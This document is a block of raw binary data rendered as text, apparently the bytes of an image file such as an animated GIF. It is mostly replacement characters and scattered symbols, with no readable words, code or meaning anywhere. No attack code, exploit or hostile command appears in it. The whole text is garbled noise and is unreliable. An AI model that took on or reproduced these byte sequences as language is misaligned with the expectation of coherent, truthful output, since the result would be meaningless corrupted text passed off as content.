7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� !� � ,    � �  � �	H��A�恛�O߾��I�H��ŋ+B�ذ#C}��bEI5O��)۰r�˗0c�ty��͛5]*����G�3
Jt#D���A�����)}��ܹ�̘����ɕ놬:��칰�F�h�R4����y�5Q�O�X;U�ly�W��
&��/˻� ��xV�c�lv���(��=!$Ë�K�`���h�bɖ�닑%�]x9�T�{�vY�tNަ���|Y��Ư�K��V�s�=�Z��W�g޾	�n&���*�_9r�`iCǽku���M뾻K���1J>c�� ��s�-��z��K��h�%H]w~)�Y��\��c�/�l �D����b�ͳ��^gp����T-f��]	�s��Cu�>�3�'^RC/3Q�P�#b?$ؐ�
�3�m*i�^}���RW��W[��y���H�D>A;�����b���EAEhP�F��y�,4���eia���d#N9�PtZrgX��-�#Pm��ΐMŝL�����$E����j��j�n�ܕ4���L>��M��}�=��w*���>�|�ɜFڙ��:A���
�6�:F見��h` ��؜�ŭ���ee�d&24沒jeaO�n�N/x����I�jì瞫n ��q���o�R��h��j�/h_�tTs�a����$�'x�i��7�,+Ŵf�������B�[0�j�"]^�r�]A�v�إ�i�w�� ��=[�3�o���gk�v Cc� �|���:��a��@!����m��W?�h@��c��ٌ����lk���E  7l�U饌��(�{Sf�G�gV�����O:~�4Ѱ�-��On{۸`�fT�l��
l^�n��@��V0"�H�{�U�!'(�s�4���Ϟ���߮@3��Έ�nbC�7�9t������Cb�vz��3C$Bk�pG���C��
� 0�`��X��<���R���� �5�Di��`�p㢯��E8� �=�0 
�!a���� ���	H��	�0��ۥ��6���?��l$��G^���6�&p�2�a�H�(�V[��	N` ��~��C��������H_� 3��8C,��[�b�@�Kg�p�<�&̩��3m6����~V!^�hFOXና�b(iHHR���Ā#��-�l4h ����D�JT��w�ri�y�N*�ex����e�r��D�*��Hhn��lL!ผ#����Ix��e-+ȑ�ˌs�+f`���'!1@�Mk
��(�?�J �4P `F���,i���U�!�s�tST'�e�<����>�IM~�r����@�)Е�MX�
f��fP�I�95����6i�hG�ԏD�iH���FJRi�4�PEiK�Jժ ��
@0��a��8�[��D�Z�:�y���(=��}:�O�'@UZU�¯Y؅`��8 Y�U%2ƥk.8F�jK9�3L=��Z�*�wL b3��wW�FU�R͂�p�&��U����,�`  �.j���#3�j�t�.qV�����cv:��"5
P@]QzZi���X �``��Ń&>��@3 ��. �E)f�δV�8A�.w\�:�9��(e P�	$u�ue)K�:�]8 U���'��b��E � #�J\H����&�#A@�J+�]���D��ĳ�#9��7>�zJ7���� 	_�
��Ah@�
�s�Je������P_�$�/�*Cf��x�S�#c�V���������"k �^.Z��p�u�a�]%bP� �  �	�����ș�{c5�ق�б,>*]�Ιλl`w+ h`8�B�� ��Ϯ�(��Z���J��!�-�+V[�@�4����<e=T�� Db���6b��,�@� v3z*�~�rhk��r�ypطX�hG��48_��ݐ�Hzt�) "���ƶ���60�6��(� p˚ֵ�A�m@q[:ݠ��l@����� ��+[���Y<���l�[Į��fx��נ�d��cp��`Od<���ЇNkq+y\�Zq}��H����6�F��/n�*�.l�0�]�7��P�E,`�:���]�>��i���Z�	sX�nV���Cs�	�0�Y `
�U%�h%(����lP�-�ka���0���Fw�����^qszV��
T?�aO��|����W�	~�����Ldb�p�j� ����U�fhl��b���fϏ��D������� 	��� � �ؓs������t���Yx���
�O"�`� �\�DB��65D(pX-j��clwj�L�R_=d~B5{Pb k�5q��r&Pw�W��Zn� ���g_HV_+�@  u��`�� 5�	��yw��.	�z���N�2Q�������&t�7]A�� '�B,�C�6�� YP�E[�@[�� ]m��W1�W1�7EX5GHI�Y�5k�y
 dXU�
cp3p.��zV����f�f��Z�����5yhXOkX+�zg�.Dh~i�wP�
�n脓�]Q�Rw� UhyX�y3@c�� s-�fЈ�U@Oi��n6�2 c�V�{<�P��5�P��v����(P�p���.�'~��7P �xXY`�f����ƀ^�X.�h.J0�ohc��&���h��']� ���^0�c�x	�h��	���r�ՈZ0	
t�`3+�����#wV�`�3V���
�Z]� ��W�W~%g���w��� �@	��Z�[0��� �����mwy��b9��V�6�� ����*F �=� ���r撉%X�Zw��0�p�0�`
y��Z>��@�舆l'+3@ �3�("F�zg��ʈ�Ix��m�Z)�.�n9X�ؓ.�k@�
)j��r/׈��h�x�.�j��	� �旁ic�r��  ��E^�r/閣���� p�)j�-��E`���d��C���i��K?��Hi�֚�	 �`e�$am�����Y��	p�֛�9��  �ـmw3c�gH�b��!] BP p��ƚ�y�x����y���o��2gk)�C�v
P�c��F�4e A�b�i չ4<��i�� 怒�������k�/��Y�B��m+�7���J��'?@���A` ���f��qH��	 ��^-�-�TZ�0:s3����� ���s���	HR 0�ɡ   ޠ�pxVL�&��x��& 3�.'�0z�X��0��ưF ��va�j�f���2��
0h?  �@�w�ىr�;��5�03�oʧ|�r2
�������`6p�j�{V n6SV�k� d@P�T��Y��J��!7]�-T�v�0��J��:����z�k0�Z��ЄBw��Z�r'u��0d���	}�r�nj�O�l���� � ^�߲' fk�ly���	��׊�k�3��@K��@���Wn k�81$1�`���P
P
�� 	��������������Y
IP5P�@�>  �@$��	� �	f@{D �T�S{�X���r� ��� ���� l�� � $p$ж90#�60�m�x���
 �0�2�;���9��� ��`���k�0��0,ɰ��o���������;��o��Z�0aP@l�*�������VM V�����6l:b%�KVB�BK"zV<B�!-�@ ݢ*P�*�B���5�9p8���������@�lI����W@� \ �;�����S��Ps�ܢ*P��� � Mc@��(G�cܒ*�;��
���8�F�gL��-P Z���@�`j��
��Ԑ�K �;�` հH�p�v�,a�C���n��;�P��B E�J�$�K��M��L��  t�԰�'F��S��R
3��n@Z���g0lB�z�0{"�0` $p>:@ x�-�'�L�\�du�@�����`jPt@���:ɔLɐ<@	Y\LDPɓ�0�P0�np�����`[�M�e0�l � e ɠ��0}��0��\�i@s|MP?Ć��L Mw ����ڜ��͇PF  d)��'@�Z���Ω�c�P�`��7�cD� ��.�p��f.@����`��.k|��`1�&��SpcD�����B,���p�=F(��*�. 9�f��p��J���$L�W0}'P�0�D0' �L�'P��pۀ��	K}���P5@���M[  M�J;�c��Kp�6����19"�}p7pwm� �0 � &p��&p�`��2w}�`���`�@����v�ם ��K�x��p�.�	����l�m�}5��:�	�PW�.p5��}ԥP]p�w������%ʐ����>�Y�& g`?PiP�kJei��	&�&0 ��	P�@& &@8=و���<R��7�	C��` 70�&�޼pTƀ;Tp����� ��:P	������-�= ����ˌ���̗�mc� @��0߫s�R �`TP���&���
%�&�R0 G�oo�� B> �KNN%`R � ]�ZA�����&� �P�*�@U.�}�>���s�
j.B.A�]�Cn% J��!��j�	Q 7���P���7����h��`}�%Pv�h`m�
]`���P�	o ʐ vpv 0���n ���`� Ҁ��� ���nL�
;`l ��n�b�
mt��^��l����
A��h �>�<%#%�����paT+J��`������n N����0�N��h���M  �[h���^����h�� ���P��hp�@� �@~��� ���`4��T�o��� $� ~�������=�"
�*^��C4p�Pv�Np�N�h��X��]��N���e�܀�W��l��\��|���0Ҡ
�� ��
D +Otn�Y/��3O�����ˌ����{V�P�F/Q�a%��:	���Jp��V_��� N�����p�����@P����0�T@�����|�(_�}�����s��������L��5"Y��� T�����������_����&aL�
~�� ������I�?ʤ�㇐�@i"r{���q�<��"�
�T#Y2��4�@m�8_N*���%�M����ʃS�����W�|��!h�2D� �\�9+�QՏ�}aņ�W֬�y�6@`��<[T�X�2���1[hJ����~T1�Ň[��%�U| #X"/������Զ���شd �KF��kC��
�[0q���������H�&e�����I��������u�سg��S��u��l	벅���(�������:j��ϡr��yl�J&���̦�3Έ���S�iIqlQ-(���A�2  ����̗�:\J����JF�+�y�7�T٧9��#+�}�G�d�k�-&����Vo<OJ�п �I�		$"�p���?��g#f��)%�0���#ELF�d�PB�
"�Q�\ `�L�<Lj)?���$U6���QN�b�y ���9k�N�骳.G��i���.��{�d �QAU$(�T	Ppf0Bp^(u�RԙF^{%�	QI�+����}d�t,HF�y�Q��Qe��G��M&&��l%e+"��@* p��Eu4:p�KF\e�� 0���1�X��VuUSe��P	F"_�(B"FI�Q�M��d�x�T_ ��dĹ"����d!V�Жp�I$a@x�c&6��e[���F�d��$�RB��a��G����IuLԓ�(�� �<��~�i3�_��z�A�������t��Jf>O� �n�ᅳ_[z��$���JB�`�FXd��g\�@���Bf��>:���>����]ti�KG�q��,O�8������1�$\�a�&A�~�e�48=�~�ã���EP瑜����E�cŹ߾{�g&d���{�%@����o�}ĉgc}NgT�G%�.��A@%��!.�^�4ؔ���G�Bq(x��'�A<���'�P���yox����GB��� 8��4hA �:�Q�`B��a}�C=\oO�A�B(B$�y��&b�?wE'jں����v��(B$�@�>��E� #��V�!�x�A26QF2�b;p@<��d��v@�c���@0 0�GlB��8B)�Q��]��G$/���XG;���IP~R��d  �?�@�Qg�����4��:� �>1�9�L���J? P��#�p��h'U<��0
����M$r���?�R�h��%,_��4��Hl��G�T�6��CB ���Q[�5�h揗�[�Y(�IU'��� ��������t�i�������-rv�1��5(?�P��K:mQ�99�!�(���9�ӕ2FK�d�_����|�n^Pc�'|0���R�D}�^�s�<���&Xԧ?�@�RM�E�9%p� �=�k�
�'���>��0�Q���n��-KY�C�r�N����?��O�C�Q��>�5���is��"�����>���FV����-ɲ��6᱒�lg5�����i��F��[,�r� .@��2�� � !������:��N��~��  c��]���]�p����z%pn��C����]mxwV:�am�m|w�e�vA��	����]�.rd)⾢�h�3��\(C#���:�p`(�"�5�s�*Y�s���F���gL@��B�Q�rؕ h�pI�\����а? ЏR���%n.�QK��B�3..�{,b��#ɐ�7�{WO@a����pmAb�x�v��-�Ӯ�����UT�:"������a�0k F@3Q�v���oJ�#�#�t�p��|���F s�}|h���Dև7�[hO��8D?�K 1��F��H����$��l�)?��\lq�'��N� �	\� S��zf���h��|̢9�`+R=V0�	}��x�Z���F5�
 d[���v�mAL[ЁF .�p�Cx����fA�Y  ֫.B)��Juh��d�#�0  �ޢ��Є���ֵ>d�j�9�1 N��^�^�.
k ��: �Hp�@�b�@��r���ʐm ` �$ v����Z��^�D�.�$����[6�\ � ���\̫}P�	.�W\�.Ѐ��e�"(Pi���N�B(�� �*JA��� J����0v�B��i����t�%[o�]5��4�'�F!
��~��^��AQ���i�ԑ�q~`��?�ɏ`�}�`G0� ;\�  ���o�p���_�Ǉ�B$C#�������48A6��W�U��ݾ7֒(}%����7�"� ��b) ���L�5��ѻ�O�Q	����;�l8�3ؼ4h%��3�= ��}���@&�� <*��l @脬�@��(A�10 �P�?|A��1`���9 �cؼ�)��`�-pAdX L���}8��h*wa���$�i�N(�)$�8�30�l�B �0� �@0���>��B�D�"�l���1l�� 0 ?lZ���6,C6,CDL�C4�N8��P�>8<�3���}���	* 2D\X'ښ&|�DH�3'YRo CDA�A0�.�2�4PC)�EA���>H�Y�E�؀0�Z��`FZC4���b`FY��FnLDD��b4�F4�Ի�^�FA��c|!U(�``b��h4�ŵ$p�&TLŏ�$�P��,�F8�F��.XH&8MlB��L�p��� �@h@H A8H)���@����D*�F���l�j�� �k��\ e�I�T�@�L�\�;H)*(H)�&����.  O�,䅄����$t�I��TL�UT:e؄& ���H�;��k��. ��[$� �̅.ȅNh���K&����2(� ���� (�&a`a������(�F@K,A˼̑�;h����	) 2\�<Kg�n�K�L H��#0'�;�%��d��4�`��w� ;�@@���D�<N�<N(�����4����'�N4�G8�wL��Nn�k��\�N|@nx��Z%�@�D>8�y&����&p;@;�~4p���<�G�}�7��J&L��TE��M��[�O�� �����p'`'� |QF ���8,U� EFPU �P|ȅ�k�>��������O�*���O7*��M��2���p>� ��!���S�=1'}k�%l�TTl��������Q*	0�@��4��P�iA�� u8��hS����P� �
2�F�����,�w��w|G*P��Q} d	�`��r4R�T��b�J�G}H}�f� K��SF��\�� (��a���	Շ�<���&�� �`h���P�@[ ��@)G���O�O �t��p�֏�
>𼰰� `WveVf	�p�v�Ww�L�%A��Dp�UE�ȠX�8��ՙp���Ѩ�S(�`8������5%����@'��PU�6��
Q5MY�5�5�Ѱ���
��
��5�٨�
���Ŏ�p�X�U���h�
@��2X�`����}��`��@��5�2X��@��=�sX��&����U��H[Q[�}�!h"���8����Z�E���`!/-=H�X��ۄ����ZHHq8�o� o��E���Š[�E��)���Z8	 '(U��@np��]*i]	�4��˟M(�B�]�����J8����2 \у��ʠ}Pk]aH�29�1��2��2��D���6�Sq���"�ٍ�a��+�)�QP�H��_��_u@��m�y؀r��9$~h	��n� ` �/���S�5�G(�=��W�^>�
����0<�l!'������h��óU����d9�KMUhaΪ�Zp�&U��s@�qj��M=y�L��1��X=�4�S��lI��R@'�%-\��n����T��c�	�	��x�R�TA���ʬ̰H+yYi9(�cuEV�cT���&H&B�R)~�`^L&\��N~=N��8f�F'�4SYT�O�APe  �A�!Jd��}X]Z.*�~}�_�a�an�&��jj�D~o�S�V!��S k�&��(JN
+�W_�2x��!2 WO u�VuQ�2���ȑ�_o	 ��)	 ��M ��y��i�9hqv�>h�Y�&�e8�2��V�g��I=�h�`oH(N�(�W%�G0�a�_؞E��1���i�����w���Ahi= k���aj����M��M� �~j�&F�A�h��#��g!8^=�Ǥ��*&�T���a ��=8"B!�!cl�#Bǵ��h��4!��l	u��J�G�$_X긮k�N!�փ�UB!#�6PD� ܅�#x�ւ:"�&�Fk�>�}8�a�9�<���<����m�ݾ��n�`�i� [h�@�>(�e��h"_0�,X���q�!uh�7�nB@�2�n�o�V��&o�e0V��Oux�hz�c�ўa�$<�kƎb�V
֖U��fYkt�G*�"P��"�yk0�/��5��7p7؀M��m�#8�R��i�'�4A�#PJ�7�`������n�D Che(H�ib�*�hّgJ�d���(K���eL��th�a�&n�a�o�IC0'0j��L����{�y�`�|`�`:��z�s:g�|�uh ��z�sAtB�sX8�τm���PB`�/X�/`6�Hq�>�P�*�hl9)P�ң0�T�r�^�t�+��5p�7 �m��3�A�5��;�s6��;�yPs5�u:�sy��5g�5O�_�u`�ud_�[_�@��CgqJ��nr�t/�2��hY$&or�$$��e�+_���.�nw�m0s4��z �h�u}/v~�wc�w\�u_W�}_s_�h�v���`_v���h�u�bgk�vW��/��&���T�l��ݨ�Ljb_��@p�H�pY�c�x;�w�x��six���u��b�y�����y��u�ov��w�'�{(�l�/��&8�hw�8$�ǬU�pyτz�w��z�t���z���s�/����o{�{[7{�w���{�����u��w�{�����'��:�M���*�U��2�_?{M00�77�|�w�{({{���|yȂP�P� M��Ϸֿ�I�  ��ǀIP�����_��o}�֧�i؅�'�ӟ��|�?x�oؗ��M�y��soW_�.��pPC�z3����|� �3:C [��/{ܯ�,ȃS.L� �W;� �1S.P z �z�
�gϠA�ҫW��Q�H@�3"ԓG��A��h @�"�	(0���<��Q���͚/�(ݓ�������(R�G'���!��I�p��??C:�p�h�CϬj�7��Ӡ�������jP�H\���ք�H��a.+�'bX�'��A��c��m�F�N�|UCӶk�N�Ɣ�FJ�q:P�D�j|��J�d�>\/�?E&<��*�L���i�P��l8��"�9����*�rG:�euz3&���c̬���6��Z�c���J�4f�i=Y\43�4 �<�� �vE�P=|I���`��w���=��ȖC���	��"��0�����nt�cOLV趛:��n�Us�GxXUq\G�P��1Z~b!P��0�ELRP�4^��76F��}�l�@C#$"���S 6"���p�vZxPL��v7�CI�G}jpB�xc=��pU��9Rn��, �X�Xu����g�氧A�W�Q�8��?��yi�4�P�6�@>��&�^`E>�� ��@�D���)t��P��j���jt����Tc�Ai������]�{/�53�{��*԰�ܑ����,4h=���A!�1,���*�/��˨�Ne� G9�T=(�x�3�f,O�h`�Eg�P��޻�;��:	f���Cu�{��>�@3��8�! ��pçf{�	�l/��m���R~�WOY�p���Ӏ�������l��3;�3@D�'XQ�K�5T�4���]p�[J}���T��Ӡ	�Όqɍ~}aw�� 3=��~����������ޣ�	ᑼ}��'X�LOF7���4Di�	�/�@g�rP�c��8��x����^�|}3=����op���4P!��Ա���?���@�HpX�s�hH֚=X�k �������t@��
8)C��~�j���g�
��h,�����w��[��?���'�`!��CD�JP�PP=���4P�	>�z��7���0�5��p� ��7,-Ґax�5Q��i�)��	"0�Aqq��Ңe�����Fk� &1�B0�|H�z(��.8���Г?Z!�J�������kK�F��I6r� #ҵI;�ьJ8"[�ERjҍ4�c���I��C����2i?yh�[8A��E%�� ��e�x�tq��(b ]��5 ��dG�� �p���,�ِI���.0f=�YGu
�3t�a@��Q[@�������d�|�M��L��r��L�CxcW�A�����(#)��5`7���;��[tg������Y�U��Hzt`8�>AXQ0�X�k ~��V�(��P!Oݑ�Qd)<�1���J �\����t�u���`��ͦ�X��Δ���@i��:S�N�( 
֪R���<]�.HV0��g���C���P�x��~p�:Б�75fL���c�4fZ�B��ev�*�� �y�E���`�^��O%�������zX�ƴ�78�1���h"g�"ۀ ��<�p���z���$�_q��=��p밆5�J�L��`�
���zcp��ZKЊvl�i{�������-~�� �*��m��� ��0�P�p�1�w���q�����-��~�8 �P��n ؽ6`ę@&S��7�\��+�ހakh	�P�N������W�t�-�p\�bt�Y��:Q^O
�R6��e!��@�S�H��epQ0	�D� �8&e��N�V��`C�\+ؼ�wɍ. ��PT�6Y���$� �X�����Ig ��[�O�8�w,�	�,kY�y ^��":��=��4�2L0 4����
�|R��?8�@=�Nb7 �4F]iw�8��� ����7:�VH��(� j��d���6��}��@7+I�fߑ���L0� �  	Pv``���ٱ&�
P��lz�l������"�Rf�q^H��{�~`���H�ʉ!Y����4Ѓtؗ��`��-kv�s�FL.)Ha��F�v);�:X��Hy�	,RV��5�<ЉN��X�ذD�7;}l�B'�qA�� ;��i �.���?|������`s'>N�fϏ�g{6��� �<�p�Ca�m�|~�А���zƁ4��P�3�\+{)�������u����7��)��6�>���i�����?�n?�W+M�N��=Z/�Z1��<������Jݔ5F��
U�M|��Gl�M���|��_��=_��L݃'q���C@  !�	 � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
